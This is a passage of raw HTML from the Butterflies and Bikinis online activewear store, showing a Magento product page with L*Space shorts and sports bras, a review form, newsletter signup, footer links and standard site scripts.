class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/5cd341f4b0c2caa5659a62e577040874/l/-/l-space-active-lets-croc-about-it-carter-bike-short.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/5cd341f4b0c2caa5659a62e577040874/l/-/l-space-active-lets-croc-about-it-carter-bike-short.jpg" alt="L*Space Active Lets Croc About It Carter Bike Short"/></picture></span></span> </a> <div class="product details product-item-details"> <span class="product name product-item-name"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Lets&#x20;Croc&#x20;About&#x20;It&#x20;Carter&#x20;Bike&#x20;Short" href="https://www.bflyactivewear.com/l-space-active-lets-croc-about-it-carter-bike-short"> L*Space Active Lets Croc About It Carter Bike Short </a> </span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11897" data-price-box="product-id-11897"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11897" data-price-amount="99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$99.00</span></span> </span></div> <div class="product actions product-item-actions"> <button type="button" title="Add&#x20;to&#x20;Cart" class="action tocart primary" data-amtheme-js="ajax-tocart" data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.bflyactivewear.com&#x5C;&#x2F;l-space-active-lets-croc-about-it-carter-bike-short&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;11897&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ&#x7E;&quot;&#x7D;&#x7D;'> Add to Cart </button> </div> </div> </div> </li> <li class="item product product-item" style="display: none;"> <div class="product-item-info "> <a href="https://www.bflyactivewear.com/l-space-active-lets-croc-about-it-do-the-twist-sports-bra" title="L&#x2A;Space&#x20;Active&#x20;Lets&#x20;Croc&#x20;About&#x20;It&#x20;Do&#x20;The&#x20;Twist&#x20;Sports&#x20;Bra" class="product photo product-item-photo"> <span class="product-image-container" style="width:178px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/5cd341f4b0c2caa5659a62e577040874/l/-/l-space-active-lets-croc-about-it-do-the-twist-sports-bra-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/5cd341f4b0c2caa5659a62e577040874/l/-/l-space-active-lets-croc-about-it-do-the-twist-sports-bra-lifestyle.jpg" alt="L*Space Active Lets Croc About It Do The Twist Sports Bra"/></picture></span></span> </a> <div class="product details product-item-details"> <span class="product name product-item-name"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Lets&#x20;Croc&#x20;About&#x20;It&#x20;Do&#x20;The&#x20;Twist&#x20;Sports&#x20;Bra" href="https://www.bflyactivewear.com/l-space-active-lets-croc-about-it-do-the-twist-sports-bra"> L*Space Active Lets Croc About It Do The Twist Sports Bra </a> </span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11898" data-price-box="product-id-11898"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11898" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> <div class="product actions product-item-actions"> <button type="button" title="Add&#x20;to&#x20;Cart" class="action tocart primary" data-amtheme-js="ajax-tocart" data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.bflyactivewear.com&#x5C;&#x2F;l-space-active-lets-croc-about-it-do-the-twist-sports-bra&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;11898&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ&#x7E;&quot;&#x7D;&#x7D;'> Add to Cart </button> </div> </div> </div> </li> <li class="item product product-item" style="display: none;"> <div class="product-item-info "> <a href="https://www.bflyactivewear.com/l-space-active-lets-croc-about-it-beau-sports-bra" title="L&#x2A;Space&#x20;Active&#x20;Lets&#x20;Croc&#x20;About&#x20;It&#x20;Beau&#x20;Sports&#x20;Bra" class="product photo product-item-photo"> <span class="product-image-container" style="width:178px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/5cd341f4b0c2caa5659a62e577040874/l/-/l-space-active-lets-croc-about-it-beau-sports-bra-front.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/5cd341f4b0c2caa5659a62e577040874/l/-/l-space-active-lets-croc-about-it-beau-sports-bra-front.jpg" alt="L*Space Active Lets Croc About It Beau Sports Bra"/></picture></span></span> </a> <div class="product details product-item-details"> <span class="product name product-item-name"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Lets&#x20;Croc&#x20;About&#x20;It&#x20;Beau&#x20;Sports&#x20;Bra" href="https://www.bflyactivewear.com/l-space-active-lets-croc-about-it-beau-sports-bra"> L*Space Active Lets Croc About It Beau Sports Bra </a> </span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11900" data-price-box="product-id-11900"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11900" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> <div class="product actions product-item-actions"> <button type="button" title="Add&#x20;to&#x20;Cart" class="action tocart primary" data-amtheme-js="ajax-tocart" data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.bflyactivewear.com&#x5C;&#x2F;l-space-active-lets-croc-about-it-beau-sports-bra&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;11900&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ&#x7E;&quot;&#x7D;&#x7D;'> Add to Cart </button> </div> </div> </div> </li> </ol> </div> </div> </div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the L*Space Active New Heights Bike Short </span> </div> <div class="block-content"> <form action="https://www.bflyactivewear.com/review/product/post/id/12162/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="vI5DsaNiFZ1yu9xJ" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: L*Space Active New Heights Bike Short </legend> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"12162","sku":"ANEHSH\/22","parent_sku":"ANEHSH\/22","product_type":"simple","name":"L*Space Active New Heights Bike Short","price":110,"attribute_set_id":"9","path":"L*Space Active New Heights Bike Short","category":"Bottoms","image_url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemyz9OfYnwArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemyz9OfYnwArray.length !== 'undefined'){
        elemyz9OfYnwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Cozy","Workout","Electric"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
